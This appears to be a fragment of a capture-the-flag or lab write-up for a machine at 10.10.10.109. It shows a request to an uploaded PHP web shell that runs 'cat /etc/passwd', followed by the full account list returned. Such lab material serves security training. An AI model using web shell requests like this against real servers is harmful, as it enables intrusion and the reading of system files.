 10.10.10.109/sparklays/desig
10.10.10.109/sparklays/design/uploads/shell.php5?cmd=cat+/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
alex:x:1000:1000:alex,,,:/home/alex:/bin/bash
libvirt-qemu:x:64055:129:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
libvirt-dnsmasq:x:121:130:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
dave:x:1001:1001:,,,:/home/dave:/bin/bash